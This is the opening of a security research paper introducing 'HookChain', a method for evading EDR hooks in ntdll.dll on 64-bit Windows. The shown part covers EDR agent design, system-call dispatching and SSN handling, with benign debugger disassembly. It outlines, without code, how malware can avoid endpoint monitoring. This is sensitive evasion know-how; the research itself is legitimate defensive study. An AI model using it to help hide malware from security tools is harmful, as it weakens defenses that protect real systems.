# HookChain: A new perspective for Bypassing EDR Solutions

Helvio Benedito Dias de Carvalho Junior (aka M4v3r1ck)
Sec4US

**Abstract:** In the current digital security ecosystem, where threats evolve rapidly and with complexity, companies developing Endpoint Detection and Response (EDR) solutions are in constant search for innovations that not only keep up but also anticipate emerging attack vectors. In this context, this article introduces the *HookChain*, a look from another perspective at widely known techniques, which when combined, provide an additional layer of sophisticated evasion against traditional EDR systems.

Through a precise combination of IAT Hooking techniques, dynamic SSN resolution, and indirect system calls, HookChain redirects the execution flow of Windows subsystems in a way that remains invisible to the vigilant eyes of EDRs that only act on Ntdll.dll, without requiring changes to the source code of the applications and malwares involved.

This work not only challenges current conventions in cybersecurity but also sheds light on a promising path for future protection strategies, leveraging the understanding that continuous evolution is key to the effectiveness of digital security.

By developing and exploring the HookChain technique, this study significantly contributes to the body of knowledge in endpoint security, stimulating the development of more robust and adaptive solutions that can effectively address the ever-changing dynamics of digital threats. This work aspires to inspire deep reflection and advancement in the research and development of security technologies that are always several steps ahead of adversaries.

**Repositório**: https://github.com/helviojunior/hookchain/

# 1. INTRODUCTION

In the current corporate scenario, where digital security is more critical than ever, Endpoint Detection and Response (EDR) systems have emerged as essential pillars in the defense against increasingly complex digital attacks and threats. As the technological world becomes increasingly intricate and digital threats evolve with impressive speed, companies have been compelled to develop their own EDR solutions, moving billions of dollars in this vibrant market.

In this study, I highlight the new perspective that HookChain brings to advanced security evasion techniques, by skillfully escaping the monitoring and control mechanisms implemented by EDRs in the user mode, specifically in the Ntdll.dll library. This library serves as a critical point for telemetry collection for most EDRs, operating at the last frontier before accessing the operating kernel (ring 0).

Through a sophisticated method that combines IAT Hooking (a type of function call interception through the manipulation of the import table) with the dynamic resolution of system service numbers (SSN) and indirect system calls (Indirect Syscalls), HookChain is capable of redirecting the execution flow of all major Windows subsystems, such as kernel32.dll, kernelbase.dll, and user32.dll. This means that, once deployed, HookChain ensures that all API calls within the context of an application are carried out transparently, completely avoiding detection by EDRs.

The differential is that this technique is executed without requiring any modification to the source code of the application or malware to be executed, ensuring, at the time of the elaboration and publication of this research, a complete evasion of the monitoring mechanisms of Ntdll.dll installed by the majority of EDR systems. This methodology opens new paths for the development of more robust security strategies, challenging companies to rethink the effectiveness of their digital protection systems.

## 1.1. Objective and Limitations

This study aims to demonstrate a new bypass technique using the interception of the operating system API functions of Microsoft Windows© 64-bit in user mode.

Thus, the concepts demonstrated are related to the Windows operating system with the 64-bit process running in user mode, therefore we will not delve into other operating systems, nor into other architectures. As well as we will not delve into other telemetry methodologies and bypasses such as: static analysis, kernel driver, interceptions in kernel mode among others.

## 1.2. Ethics

This study does not represent ethical violations, as all tests were conducted in controlled environments with valid licensing. Nor does it aim to classify the defense and EDR products demonstrated here in terms of their effectiveness, efficacy, and quality in the process of protecting and defending the assets where they are installed, as it is a study and presentation of a technique focused on a single point of identification of the agents.

# 2. BACKGROUND

## 2.1. EDR Architecture

### 2.1.1. Overview

EDR is the acronym for **E**ndpoint **D**etection and **R**esponse, whose main function is the identification, containment, and alert of malicious behaviors.

An EDR agent is a collection of software components that creates, consumes, processes, and transmits data from the operating system activities to a central unit, whose job is to determine the actor/user's intention (whether the intention and behavior are malicious or not) [1, p. XIX] .

### 2.1.2. Agent Design

Basically, agents are composed of several components, each with its function and type of data it can collect for telemetry. [1, p. 9]

The most common agents/modules are:

- **Static Scanner**: Performs static analysis of files/images such as the PE (Portable Executable).
- **DLL Hook**: Hooking (or interception) is the process of redirecting the application's execution flow with the goal of intercepting specific calls from the operating system's APIs (Application Programming Interface).
- **Kernel Driver**: The kernel driver is the component responsible for injecting the code (usually a DLL) that will intercept the function calls in the target process. In some EDR solutions, the kernel driver is also used to intercept API calls at the kernel level.
- **Agent Service:** It is the module/application responsible for aggregating telemetry and events generated by the EDR components, in some cases correlating this data, generating alerts or containments. Subsequently synchronize this data with the EDR management center.

The Figure 1 illustrates these components and the correlation between each of them. As we can observe, an EDR agent does not use many sources of information to make its decisions. It is worth noting that the amount of information, the way the modules are used, and the positioning of the modules can vary from product to product.



*Figure 1: Basic architecture of the agent [1, p. 10]*

## 2.2. Windows Internals

### 2.2.1. Concepts and Fundamentals

#### 2.2.1.1. Windows API

API is an acronym for **A**pplication **P**rogramming **I**nterface. API is a set of communication methods among various software components.

"The system programming interface is a user-space memory programming interface" [2, p. 2] . In practice, everything we do on Windows (opening a file, read or write access to files, accessing the network, among others) is done through Windows APIs. The same occurs in other systems (including operating systems like Linux, iOS, Android among others).



*Figure 2: Simplified Architecture of Windows [3, p. 47]*

In Figure 2, we can observe a dividing line between the components residing in user mode and those residing in kernel mode. As well as a second dividing line between the kernel mode and the hypervisor. Generally, the hypervisor continues running with the same privileges as the kernel (ring 0), but as the hypervisor uses specialized CPU instructions (VT-x in Intel, SVM in AMD), it can isolate itself from the kernel while monitoring it (and the applications). [3, p. 47]

For the purpose of this study, we will focus solely on the transition process between user mode and kernel mode.

### 2.2.2. Kernel Mode vs. User Mode

With the aim of protecting applications from accessing and modifying critical operating system data, Windows uses two access modes (privileges): *user mode* and *kernel mode* . User applications run in user mode (user mode), while operating system codes such as system services and device drivers run in kernel mode (kernel mode). [2, p. 17]

**Note:** The x86 and AMD64 (x64) architectures define four levels of privileges (protection rings) with the aim of protecting system code and data from erroneous or malicious changes coming from lower privilege code. Windows uses only privilege 0 (or ring 0) for kernel mode and privilege 3 (or ring 3) for user mode. [2, p. 17]

### 2.2.3. Services, Functions, and Routines

With the aim of standardizing the understanding of some terms in this article, we will use the definitions described by Russinovich [2, p. 4]

- **DLLs (dynamic-link libraries):** A package with various functions available for use. Examples: Kernel32.dll, User32.dll, and ntdll.dll.
- **Windows API functions:** Documented sub-routines/functions available for use (in user mode) in the Windows APIs. Examples: CreateProcess and CreateFile from the DLL Kernel32.dll and GetMessage from the DLL User32.dll.
- **Native system services:** Also known as System Calls, are undocumented functions available for use (in user mode). These functions are present within the DLL ntdll.dll and have their nomenclature starting with **Nt** or **Zw** . For example, NtCreateUserProcess is the internal function called by the CreateProcess function to create a process.

### 2.2.4. System Service Dispatching

Fundamentally, System Service Dispatching is the transition gate from ring 3 (user mode) to ring 0 (kernel mode). System Service Dispatching is one of the interruptions captured by the kernel (Kernel's trap handlers dispatch interrupts) so that the *system service dispatch* is the result of an execution triggered by an instruction designated for the system service. [2, p. 132]

As described in the AMD64 architecture calling convention, Windows uses the assembly instruction ***syscall***, passing the system call number (also known as SSN – System Service Number) in the EAX register as well as the first 4 function parameters in registers and all other parameters (when applicable) on the stack. [4] [4]

For security reasons, Microsoft changes the SSN of each function when a new Service Pack or Windows Release is launched. Eventually, new functions may be added or removed.

**Note:** As we will see later, this SSN randomization process requires us to solve it dynamically for the correct use of functions directly.

As in the 64-bit architecture there is only one mechanism for executing system calls, the entry point of the *system service* in *ntdll.dll* uses the syscall instruction directly, as we can see below:

```
0:002> u ntdll!NtReadFile
ntdll!NtReadFile:
00007ffe`b258d090 4c8bd1          mov     r10,rcx
00007ffe`b258d093 b806000000      mov     eax,6
...
00007ffe`b258d0a2 0f05            syscall
00007ffe`b258d0a4 c3              ret
```

Additionally, we can observe that the value 6 was assigned to the EAX register, so that in this release/service pack of Windows the SSN of the function **NtReadFile** is decimal 6.

As we can see in Figure 3, after transitioning to kernel mode, the SSN is used to locate the respective service.



*Figure 3: System service exceptions [2, p. 135]*

Additionally, we can verify in the code of the ZwReadFile function, in kernel mode, that the SSN used is exactly the same.

```
lkd> uf nt!ZwReadFile
nt!ZwReadFile:
fffff806`0e7f9e00 488bc4          mov     rax,rsp
fffff806`0e7f9e03 fa              cli
fffff806`0e7f9e04 4883ec10        sub     rsp,10h
fffff806`0e7f9e08 50              push    rax
fffff806`0e7f9e09 9c              pushfq
fffff806`0e7f9e0a 6a10            push    10h
fffff806`0e7f9e0c 488d052d880000  lea     rax,[nt!KiServiceLinkage (fffff806`0e802640)]
fffff806`0e7f9e13 50              push    rax
fffff806`0e7f9e14 b806000000      mov     eax,6
fffff806`0e7f9e19 e9e2710100      jmp     nt!KiServiceInternal (fffff806`0e811000)
```

Figure 4 summarizes this process, in the AMD64 architecture, illustrating the entire call path starting at the WriteFile function in Kernel32.dll which in turn will import and execute the WriteFile function in Kernelbase.dll, which after some parameter checks will make the call to the NtWriteFile function in ntdll.dll, where the correct syscall instruction call will be executed, passing the SSN that represents the NtWriteFile function. The system service dispatcher (KiSystemService function in Ntoskrnl.exe) will then execute the actual implementation of the NtWriteFile function.

